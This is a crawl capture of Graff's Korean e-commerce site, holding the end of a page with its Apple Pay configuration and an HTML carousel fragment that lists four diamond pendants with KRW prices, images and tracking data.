<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/en_KR\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/en_KR\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/en_KR\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/en_KR\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/en_KR\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/en_KR\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/en_KR\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/en_KR\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1761909840553/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RPN01ALL_RPN01ALL%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22HPN01ALL_HPN01ALL%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22EPT01ALL_EPT01ALL%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22EPN01ALL_EPN01ALL%22%7D%7D%5D&limit=6.0
body_size: 2185
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RPN01ALL_RPN01ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RPN01ALL_RPN01ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Pendant&quot;,&quot;id&quot;:&quot;RPN01ALL_RPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Pendant&quot;,&quot;id&quot;:&quot;RPN01ALL_RPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RPN01ALL_RPN01ALL" />
        <meta itemprop="description" content="Round Diamond Pendant" />
        <meta itemprop="name" content="Round Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="c33622003d5fbd3dd9fe52cffb" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RPN01ALL_RPN01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RPN01ALL_RPN01ALL"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" aria-label="Round Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" tabindex="0">Round Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">platinum and white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="6250000">
                    ₩ 6,250,000


                </span>
                
                
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="HPN01ALL_HPN01ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="HPN01ALL_HPN01ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Heart Shape Diamond Pendant&quot;,&quot;id&quot;:&quot;HPN01ALL_HPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Heart Shape Diamond Pendant&quot;,&quot;id&quot;:&quot;HPN01ALL_HPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="HPN01ALL_HPN01ALL" />
        <meta itemprop="description" content="Heart Shape Diamond Pendant" />
        <meta itemprop="name" content="Heart Shape Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/heart-shape-diamond-pendant/HPN01ALL_HPN01ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="ea1366d38463bf0862f1f6080b" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=HPN01ALL_HPN01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="HPN01ALL_HPN01ALL"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/heart-shape-diamond-pendant/HPN01ALL_HPN01ALL.html" aria-label="Heart Shape Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Heart Shape Diamond Pendant"
            title="Heart Shape Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/heart-shape-diamond-pendant/HPN01ALL_HPN01ALL.html" tabindex="0">Heart Shape Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">PLATINUM AND WHITE GOLD</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="5520000">
                    ₩ 5,520,000


                </span>
                
                
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="EPT01ALL_EPT01ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="EPT01ALL_EPT01ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Emerald Cut Diamond Pendant&quot;,&quot;id&quot;:&quot;EPT01ALL_EPT01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;price&quot;:&quot;5910000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Emerald Cut Diamond Pendant&quot;,&quot;id&quot;:&quot;EPT01ALL_EPT01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;price&quot;:&quot;5910000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="EPT01ALL_EPT01ALL" />
        <meta itemprop="description" content="Emerald Cut Diamond Pendant" />
        <meta itemprop="name" content="Emerald Cut Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbb5bd3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_EPT01ALL_EPT02_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="5910000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPT01ALL_EPT01ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="17e7307f44adaa214aaf670cea" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=EPT01ALL_EPT01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="EPT01ALL_EPT01ALL"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPT01ALL_EPT01ALL.html" aria-label="Emerald Cut Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbb5bd3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_EPT01ALL_EPT02_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbb5bd3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_EPT01ALL_EPT02_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbb5bd3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_EPT01ALL_EPT02_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbb5bd3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_EPT01ALL_EPT02_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbb5bd3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_EPT01ALL_EPT02_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Emerald Cut Diamond Pendant"
            title="Emerald Cut Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPT01ALL_EPT01ALL.html" tabindex="0">Emerald Cut Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">PLATINUM AND WHITE GOLD</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="5910000">
                    ₩ 5,910,000


                </span>
                
                
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="EPN01ALL_EPN01ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="EPN01ALL_EPN01ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Emerald Cut Diamond Pendant&quot;,&quot;id&quot;:&quot;EPN01ALL_EPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Emerald Cut Diamond Pendant&quot;,&quot;id&quot;:&quot;EPN01ALL_EPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="EPN01ALL_EPN01ALL" />
        <meta itemprop="description" content="Emerald Cut Diamond Pendant" />
        <meta itemprop="name" content="Emerald Cut Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPN01ALL_EPN01ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="220082be01a8643666cf29c2cd" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=EPN01ALL_EPN01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="EPN01ALL_EPN01ALL"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPN01ALL_EPN01ALL.html" aria-label="Emerald Cut Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=800&amp;sh=800"
            alt="Emerald Cut Diamond Pendant"
            title="Emerald Cut Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPN01ALL_EPN01ALL.html" tabindex="0">Emerald Cut Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">WHITE GOLD, PLATINUM</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="5425000">
                    ₩ 5,425,000


                </span>
                
                
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/html;charset=UTF-8
